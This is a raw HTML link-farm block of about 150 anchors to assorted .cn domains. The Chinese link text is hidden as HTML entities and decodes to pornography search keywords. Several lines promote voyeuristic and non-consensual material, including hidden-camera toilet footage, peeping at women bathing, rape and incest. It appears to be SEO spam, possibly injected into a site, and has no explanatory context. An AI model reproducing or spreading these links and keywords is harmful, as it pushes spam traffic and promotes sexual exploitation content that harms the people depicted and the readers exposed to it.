<a href="http://51goshop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;1&#x5361;2&#x5361;3&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://hfluntan.cn" target="_blank">&#x97E9;&#x65E5;&#x6700;&#x65B0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://18950.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://bondplus.net.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://vqks.com.cn" target="_blank">&#x64CD;&#x4E86;&#x903C;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://ooeooe.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://guaya.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;av&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxjmb.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://slqeci.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xwg001.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://carmarketing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://faxing6.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shkuaida.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://fmdy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maisiwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x4E13;&#x7816;&#x7801;&#x533A;2021</a>|
<a href="http://itease.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;</a>|
<a href="http://hsh88.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://me-tec.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://bjltrl.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5728;&#x7EBF;</a>|
<a href="http://shkuaida.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://hazsw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://moyamo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://susu58com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://ruanjianhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x871C;&#x81C0;av</a>|
<a href="http://tqsj.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://koreaent.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ccsat.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://glh88.cn" target="_blank">&#x56FD;&#x5185;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;&#x4EA4;&#x6362;</a>|
<a href="http://fslianfeng.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://younews.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mxhqzx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://szshhjksy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ndwvju.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://changlaiwang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://53600.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mphw.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://we17buy.cn" target="_blank">&#x6B32;&#x9999;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x548C;&#x7F51;</a>|
<a href="http://langara.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://investjs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5361;3&#x5361;4&#x5361;</a>|
<a href="http://pqfb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zgfltc.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://dronebase.com.cn" target="_blank">&#x8272;&#x5B85;&#x7537;&#x770B;&#x7247;&#x5348;&#x591C;&#x5927;&#x7247;&#x556A;&#x556A;</a>|
<a href="http://py1017.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jfaf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x5E74;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://gytzx.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://edqu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x5E74;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://gx31.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haoxl.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://memezui.cn" target="_blank">&#x6B27;&#x7F8E;XXXX&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;</a>|
<a href="http://zensun.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://ak56.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://ukschools.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://01piao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ssxcgz.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hrbhaihao.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hlwjsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x5F88;&#x8E81;</a>|
<a href="http://fanriben.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gytzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://tlrxf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://ytzhzp.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x56FD;&#x4EA7;&#x8F6F;&#x4EF6;</a>|
<a href="http://louisleeman.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;98&#x798F;&#x5229;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fsthm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://cqhrsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maijiong.cn" target="_blank">&#x975E;&#x6D32;&#x9ED1;&#x4EBA;&#x6027;xxxx&#x7CBE;&#x54C1;</a>|
<a href="http://0086blog.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x9EBB;&#x8C46;v&#x2170;de0sex</a>|
<a href="http://dianyuanups.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://realss.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rubbermachine.com.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qzkgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://oina.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://annate.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://keyuetaociyuanliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://badmilk.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0836auto.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662; &#x4E2D;&#x6587; &#x65E0;&#x7801;</a>|
<a href="http://plbe.cn" target="_blank">&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pjbet.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://renl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8272;av&#x8001;&#x719F;&#x871C;&#x81C0;av</a>|
<a href="http://lijingduo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myin.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://runhe-gz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://34799.cn" target="_blank">&#x719F;&#x5973;&#x4E13;&#x533A;&#x719F;&#x5973;v&#x5929;&#x5802;v&#x4E00;&#x533A;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x7231;&#x505A;a&#x7247;</a>|
<a href="http://bianzhihual.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://haigov.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://me3s.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://oyfl.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://7kashi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;</a>|
<a href="http://younews.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://enjoylive.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x5927;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://3fx4.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D85;&#x78B0;97&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://locwid.com.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmlywlzqz.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://boccredit.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x9EC4;A&#x7247;</a>|
<a href="http://zhongg888.cn" target="_blank">&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x72E0;&#x72E0;&#x565C;&#x514D;&#x8D39;</a>|
<a href="http://54110.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zkhw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bmshb.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;17</a>|
<a href="http://tytfy.net.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://33885.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://glze.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;av&#x7247;</a>|
<a href="http://tqsj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hwahai.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://ark21.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://kg365.cn" target="_blank">&#x4E9A;&#x6D32;h&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tongyuecheng.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aalahtu.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://gx31.cn" target="_blank">&#x7CBE;&#x54C1;&#x6C34;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ueaq.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ywxjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x7231;&#x505A;a&#x7247;</a>|
<a href="http://shhaocha.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://js518.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xujz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hualingdianti.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qzdch.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://lttk.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gryv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://bjwlt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://cucj.cn" target="_blank">&#x5929;&#x5802;av&#x65E0;&#x7801;av&#x65E5;&#x97E9;av</a>|
<a href="http://ndwvju.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;97</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://diyoubao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6301;&#x9EC4;&#x5927;&#x7247;99&#x4E45;&#x4E45;</a>|
<a href="http://changshengtrade.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x89C6;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99trip.cn" target="_blank">97&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x5973;&#x5395;&#x6240;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99trip.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;av&#x5728;&#x7EBF;a</a>|
<a href="http://zdjbxnc.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://whgclvshi.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
